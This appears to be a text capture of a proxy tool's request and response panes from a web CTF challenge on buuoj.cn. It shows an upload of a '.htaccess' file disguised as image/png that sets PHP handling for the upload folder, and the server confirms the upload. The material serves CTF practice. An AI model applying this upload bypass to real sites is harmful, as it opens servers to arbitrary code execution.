 请求
美化 Raw Hex \n
2 Host: c160b494-0015-4590-bedf-89e6c60400a6.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------277579854869346485320188​57661
8 Content-Length: 379
9 Origin: http://c160b494-0015-4590-bedf-89e6c60400a6.node5.buuoj.cn:81
0 Connection: keep-alive
1 Referer: http://c160b494-0015-4590-bedf-89e6c60400a6.node5.buuoj.cn:81/
2 Cookie: PHPSESSID=fe782460e765804bc497a6194524e2bd
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------27757985486934648532018857661
6 Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
7 Content-Type: image/png
8
9 SetHandler application/x-httpd-php
0 -----------------------------27757985486934648532018857661
1 Content-Disposition: form-data; name="submit"
2
3 一键去世
4 -----------------------------27757985486934648532018857661--
5
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 14 Oct 2025 17:27:35 GMT
4 Content-Type: text/html
5 Content-Length: 213
6 Connection: keep-alive
7 X-Powered-By: PHP/5.6.23
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
10 Pragma: no-cache
11 Vary: Accept-Encoding
12 Cache-Control: no-cache
13
14
15 <meta charset="utf-8">
<br />
16 <b>
Warning
</b>
: mkdir(): File exists in <b>
/var/www/html/upload.php
</b>
on line <b>
23
</b>
<br />
17 /var/www/html/upload/fc4ba2f702e55745909462fd4ff44a31/.htaccess
succesfully uploaded!
Search 0高亮